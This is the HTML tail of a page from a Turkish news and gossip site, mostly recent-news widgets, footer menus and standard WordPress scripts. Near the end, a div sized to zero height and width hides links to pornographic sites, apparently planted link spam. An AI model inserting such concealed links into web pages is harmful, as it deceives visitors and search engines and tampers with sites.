                        <a href="https://telekritik.com/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h12063.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://telekritik.com/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2026/01/didem-kinali-20260117.jpg 720w, https://telekritik.com/wp-content/uploads/2026/01/didem-kinali-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://telekritik.com/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h12063.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://telekritik.com/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h12063.html" ><i class="fa fa-clock-o"></i> 18 Ocak 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h12060.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://telekritik.com/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg 720w, https://telekritik.com/wp-content/uploads/2026/01/ceren-arslan-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://telekritik.com/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h12060.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://telekritik.com/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h12060.html" ><i class="fa fa-clock-o"></i> 17 Ocak 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_2009_1_696c14fa370a3 = {"header_icon":"","first_title":"Recent News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-2009 single-format-standard wp-embed-responsive wp-theme-beynsoft jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Hakkımızda</span></h3></div>        <div class="jeg_about jeg_aligncenter">
			                <a class="footer_logo" href="https://telekritik.com/">
                    <img class='lazyload'
                         src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" data-src="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png"  data-srcset="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 1x, https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 2x"                         alt="Telekritik" data-light-src="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png"  data-light-srcset="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 1x, https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 2x"  data-dark-src="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png"  data-dark-srcset="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 1x, https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Gündemi yakından takip etmek isteyenlerin uğrak mekanı olan TELEkritik magazinden sağlığa bütün haberleri sizin için tarafsız bakış açısıyla yayınlıyor.</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   rounded">
				<a href="#" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_behance">
                                            <i class="fa fa-behance"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_google-plus removed">
                                            <i class="fa fa-google-plus"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_dribbble">
                                            <i class="fa fa-dribbble"></i>
                                            
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Haber Kategorileri</span></h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://telekritik.com/category/genel">Genel</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://telekritik.com/category/guncel">Güncel</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://telekritik.com/category/gundem">Gündem</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://telekritik.com/category/kultur-ve-sanat">Kültür ve Sanat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://telekritik.com/category/magazin">Magazin</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://telekritik.com/category/saglik">Sağlık</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Son Haberler</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-12070 post type-post status-publish format-standard has-post-thumbnail hentry category-genel">
                    <div class="jeg_thumb">
                                                <a href="https://telekritik.com/bagcilar-hurdaci-aymetal-hurdacilik-h12070.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://telekritik.com/wp-content/uploads/2026/01/aymetal-gorsel-120x86.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2026/01/aymetal-gorsel-120x86.jpg 120w, https://telekritik.com/wp-content/uploads/2026/01/aymetal-gorsel-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://telekritik.com/bagcilar-hurdaci-aymetal-hurdacilik-h12070.html">Bağcılar Hurdacı – Aymetal Hurdacılık</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 17 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-12066 post type-post status-publish format-standard has-post-thumbnail hentry category-guncel tag-bursa-garaj-kebap">
                    <div class="jeg_thumb">
                                                <a href="https://telekritik.com/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h12066.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://telekritik.com/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg 720w, https://telekritik.com/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://telekritik.com/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h12066.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 18 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-12063 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin tag-didem-kinali tag-retro-meyfhane">
                    <div class="jeg_thumb">
                                                <a href="https://telekritik.com/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h12063.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://telekritik.com/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2026/01/didem-kinali-20260117.jpg 720w, https://telekritik.com/wp-content/uploads/2026/01/didem-kinali-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://telekritik.com/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h12063.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 18 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://telekritik.com/hakkimizda">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://telekritik.com/kunye">Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://telekritik.com/yazarlar">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://telekritik.com/iletisim">İletişim</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://telekritik.com/" title="Tele Kritik Haber">TELEkritik</a> - Güncel ve tarafsız haberin adresi -  <a href="https://beynsoft.com" target="_blank" title="Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="70" height="auto"></a> | <a href='https://www.magazinname.com' title="Magazin Haberleri">Magazin Haberleri</a> |  <a title="Haber Yazılımı" href="https://yazilimo.com">YazılımO</a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.xxxxpornvideo.net/video/119/group-orgy-porn-video-of-lovely-college-chicks-fucking/" title="Group orgy porn video of lovely college chicks fucking">Group orgy porn video of lovely college chicks fucking</a>
<a href="https://www.rusporn.life/sex/46049/seks-vidio/" title="видио секс">видио секс</a> 
</div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://telekritik.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    </div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/+Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://telekritik.com/" title="Tele Kritik Haber">TELEkritik</a> - Güncel ve tarafsız haberin adresi -  <a href="https://beynsoft.com" target="_blank" title="Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="70" height="auto"></a> | <a href='https://www.magazinname.com' title="Magazin Haberleri">Magazin Haberleri</a> |  <a title="Haber Yazılımı" href="https://yazilimo.com">YazılımO</a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/beynsoft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://telekritik.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://telekritik.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://telekritik.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://telekritik.com/tiad-gumruk-bekleme-suresinin-uzamasi-ve-vergi-oranlarindaki-duzenlemeler-imalat-sanayii-icin-kayiplari-ifade-ediyor-h2009.html","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"tr_TR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2009","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"telekritik.com","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://telekritik.com/wp-content/themes/beynsoft/assets/dist/frontend.min.js?ver=10.6.2" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://telekritik.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://telekritik.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
